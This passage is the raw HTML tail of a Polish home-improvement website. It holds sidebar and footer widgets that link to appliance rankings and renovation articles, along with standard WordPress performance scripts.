							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=70&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a48fdda06d1e36fd0761a4ddf50c9d2750f7bb4c7cf9dbef48614d04dadba09?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo' height='70' width='70' decoding='async'/></noscript>						</a>
					</div>
					
				<div class="post-widget-body">
					<a class="comment-author" href="https://domnanowo.pl/dom-mieszkanie/zdrowy-sen-o-kazdej-porze-roku-dowiedz-sie-jakie-sa-roznice-miedzy-koldra-na-lato-i-zime#comment-8359">
						Virtuoz					</a>
					<p>Miękki, wygodny koc jest niezbędny do zapewnienia przyjemneg...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20280'%3E%3C/svg%3E" width="336" height="280" alt="" data-lazy-src="https://domnanowo.pl/wp-content/uploads/2019/10/baner-338.jpg.webp"><noscript><img class="widget-stream-image" src="https://domnanowo.pl/wp-content/uploads/2019/10/baner-338.jpg.webp" width="336" height="280" alt=""></noscript></div></div><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Rankingi<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Wyciskarka wolnoobrotowa" href="https://domnanowo.pl/wyciskarki-wolnoobrotowe" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/10/wyciskarki-wolnoobrotowe-2-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="wyciskarki wolnoobrotowe" decoding="async" title="Wyciskarka wolnoobrotowa 21"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/wyciskarki-wolnoobrotowe">Wyciskarka wolnoobrotowa</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 września 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ranking kredytów hipotecznych" href="https://domnanowo.pl/ranking/kredyty-hipoteczne" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/05/kredyt-hipoteczny-220x150.jpeg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Ranking kredytów hipotecznych 9" decoding="async" title="Ranking kredytów hipotecznych 22"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/kredyty-hipoteczne">Ranking kredytów hipotecznych</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 maja 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ranking lodówek" href="https://domnanowo.pl/ranking/lodowki" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/01/lodowka-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="lodówka" decoding="async" title="Ranking lodówek 23"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/lodowki">Ranking lodówek</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14 stycznia 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ranking myjek do okien" href="https://domnanowo.pl/ranking/myjki-do-okien" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/10/myjki-do-okien-e1623331531461-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="myjki do okien" decoding="async" title="Ranking myjek do okien 24"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/ranking/myjki-do-okien">Ranking myjek do okien</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 września 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Płyta indukcyjna" href="https://domnanowo.pl/plyty-indukcyjne" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/10/plyty-indukcyjne-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="płyty indukcyjne" decoding="async" title="Płyta indukcyjna 25"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/plyty-indukcyjne">Płyta indukcyjna</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 września 2019</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Najczęściej oglądane artykuły<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Nowoczesny przedpokój – porady i inspiracje" href="https://domnanowo.pl/nowoczesny-przedpokoj" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/nowoczesny-przedpokoj-1-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="nowoczesny przedpokój" decoding="async" title="Nowoczesny przedpokój – porady i inspiracje 26"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/nowoczesny-przedpokoj">Nowoczesny przedpokój – porady i inspiracje</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Klatka schodowa w domu jednorodzinnym" href="https://domnanowo.pl/klatka-schodowa-w-domu" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/12/klatka-schodowa-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="klatka schodowa" decoding="async" title="Klatka schodowa w domu jednorodzinnym 27"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/klatka-schodowa-w-domu">Klatka schodowa w domu jednorodzinnym</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 grudnia 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2021/10/door-1587023_1280-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 10" decoding="async" title="Remontujesz? Sprawdź jak wybrać zamki dobrej jakości 28"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remontujesz-sprawdz-jak-wybrac-zamki-dobrej-jakosci">Remontujesz? Sprawdź jak wybrać zamki dobrej jakości</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 października 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb" class="post-thumb"><img width="220" height="150" src="https://domnanowo.pl/wp-content/uploads/2019/11/plyta-osb-220x150.jpg.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="plyta osb" decoding="async" title="Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB 29"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<a class="post-title the-subtitle" href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb">Płyta OSB – wszystkie wymiary grubości i właściwości płyt OSB</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 listopada 2019</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Ostatnio modyfikowane artykuły<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/1331582310_wp6954e36cd29211.87064419-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" decoding="async" title="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną? 30"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych" href="https://domnanowo.pl/inne/podsumowanie-roku-2025-z-ecoflow-przeglad-stacji-zasilania-systemow-pv-i-urzadzen-outdoorowych" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/1472375350_wp694933e294b8e7.34517325-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Podsumowanie roku 2025 z EcoFlow" decoding="async" title="Podsumowanie roku 2025 z EcoFlow – przegląd stacji zasilania, systemów PV i urządzeń outdoorowych 31"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&#038;Dry H15 Pro FoamWash i wiele innych" href="https://domnanowo.pl/czystosc/szukasz-idealnego-prezentu-sprawdz-najnowszy-odkurzacz-wetdry-h15-pro-foamwash" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 11" decoding="async" srcset="https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-390x220.jpg.webp 390w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-300x169.jpg.webp 300w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-1024x577.jpg.webp 1024w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje-768x433.jpg.webp 768w,https://domnanowo.pl/wp-content/uploads/2025/12/Swiateczne-okazje.jpg.webp 1377w" sizes="(max-width: 390px) 100vw, 390px" title="Szukasz idealnego prezentu? Sprawdź najnowszy odkurzacz Wet&amp;Dry H15 Pro FoamWash i wiele innych 32"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie" href="https://domnanowo.pl/styl/jak-urzadzic-salon-najciekawsze-rozwiazania-i-style-wnetrzarskie" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/11/1647804730_wp692803be5c9f73.01680005-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 12" decoding="async" title="Jak urządzić salon? Najciekawsze rozwiązania i style wnętrzarskie 33"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru" href="https://domnanowo.pl/poradniki/sztuka-laczenia-stylow-eklektyczne-wnetrza-pelne-charakteru" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/01/eklektyczny-2-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="eklektyczny" decoding="async" title="Sztuka łączenia stylów: eklektyczne wnętrza pełne charakteru 34"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy" href="https://domnanowo.pl/budownictwo/roboty-ziemne-i-wykopy-warszawa-ceny-obowiazki-inwestora-wybor-wykonawcy" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/11/24637466_wp691c6212ef67c4.62927018-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Roboty ziemne i wykopy Warszawa" decoding="async" title="Roboty ziemne i wykopy Warszawa. Ceny, obowiązki inwestora, wybór wykonawcy 35"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Na czym polega zabezpieczenie zobowiązania mieszkaniem?" href="https://domnanowo.pl/finanse/na-czym-polega-zabezpieczenie-zobowiazania-mieszkaniem" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/09/287328731_wp68c0065c6c3b84.17929036-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Na czym polega zabezpieczenie zobowiązania mieszkaniem? 13" decoding="async" title="Na czym polega zabezpieczenie zobowiązania mieszkaniem? 36"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jakie panele winylowe są lepsze &#8211; klejone czy na klik?" href="https://domnanowo.pl/dom-mieszkanie/jakie-panele-winylowe-sa-lepsze-klejone-czy-na-klik" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/1217075407_wp68aeec9f3506b5.35611216-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jakie panele winylowe są lepsze - klejone czy na klik? 14" decoding="async" title="Jakie panele winylowe są lepsze - klejone czy na klik? 37"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Czy filtr do rekuperatora pomaga w walce z alergiami?" href="https://domnanowo.pl/czystosc/czy-filtr-do-rekuperatora-pomaga-w-walce-z-alergiami" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/2015862617_wp68ada71fcbcec9.98663546-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Czy filtr do rekuperatora pomaga w walce z alergiami?" decoding="async" title="Czy filtr do rekuperatora pomaga w walce z alergiami? 38"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Ranking osuszaczy powietrza 2025: jak wybrać najlepszy model do domu?" href="https://domnanowo.pl/czystosc/ranking-osuszaczy-powietrza-2025-jak-wybrac-najlepszy-model-do-domu" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/2088745592_wp68a2c1962ff2d1.70081727-390x220.png.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Ranking osuszaczy powietrza 2025" decoding="async" title="Ranking osuszaczy powietrza 2025: jak wybrać najlepszy model do domu? 39"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Dreame ma nowe odkurzacze pionowe" href="https://domnanowo.pl/dom-mieszkanie/agd-rtv/dreame-ma-nowe-odkurzacze-pionowe" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/Dreame-R20-Ultra-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Dreame ma nowe odkurzacze pionowe" decoding="async" title="Dreame ma nowe odkurzacze pionowe 40"></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Czym kierować się przy wyborze płytek ceramicznych?" href="https://domnanowo.pl/dom-mieszkanie/czym-kierowac-sie-przy-wyborze-plytek-ceramicznych" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2020/09/jak-wybrac-plytki-ceramiczne-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Czym kierować się przy wyborze płytek ceramicznych? 15" decoding="async" title="Czym kierować się przy wyborze płytek ceramicznych? 41"></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategorie<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://domnanowo.pl/dom-mieszkanie">Dom/Mieszkanie</a> <span>752</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-95"><a href="https://domnanowo.pl/inne">Inne</a> <span>209</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://domnanowo.pl/budownictwo">Budownictwo</a> <span>207</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-94"><a href="https://domnanowo.pl/meble">Meble</a> <span>199</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://domnanowo.pl/ogrod">Ogród</a> <span>149</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://domnanowo.pl/akcesoria">Akcesoria / Dodatki</a> <span>93</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://domnanowo.pl/poradniki">Poradniki</a> <span>89</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://domnanowo.pl/styl">Styl</a> <span>79</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://domnanowo.pl/czystosc">Czystość</a> <span>68</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-99"><a href="https://domnanowo.pl/finanse">Finanse</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://domnanowo.pl/zdrowie">Zdrowie</a> <span>32</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://domnanowo.pl/polecamy">Polecamy</a> <span>28</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://domnanowo.pl/rankingi">Rankingi</a> <span>17</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026. Wszelkie prawa zastrzeżone. &nbsp;|&nbsp; <span style="color:#00d9a6;" class="tie-icon-heart"></span> <a href="/">Dom Na Nowo</a></div><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1065"><a href="https://domnanowo.pl/">Strona główna</a></li>
<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://domnanowo.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://domnanowo.pl/kontakt">Kontakt</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/domnanowopl"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class="side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/domnanowopl"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://domnanowo.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="89991f9481ee5f55094817ea6c255bd9" class="gtranslate_wrapper" id="gt-wrapper-44800700"></div><div data-rocket-location-hash="7c9aff1114c9a9ce17695551e3e2cb7e" id="reading-position-indicator"></div><div data-rocket-location-hash="43ea7cef039be4c40c3f0eb9d8d1d98f" id="is-scroller-outer"><div data-rocket-location-hash="93144f2325899d4d612f985bf15fc92e" id="is-scroller"></div></div><div data-rocket-location-hash="4e6041365bcf170a565fa2491c7c8d6c" id="fb-root"></div>		<div data-rocket-location-hash="9e7371401e23c5be86375e8fa8580964" id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div data-rocket-location-hash="dee9939f9e09cb34d9bb4b14071185cc" class="popup-search-wrap-inner">

				<div data-rocket-location-hash="a35db3e7c664de58962920f09af9b711" class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://domnanowo.pl/">
							<input class="tie-popup-search-input" inputmode="search" type="text" name="s" title="Szukaj" autocomplete="off" placeholder="Wpisz i wciśnij Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Szukaj</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://domnanowo.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://domnanowo.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
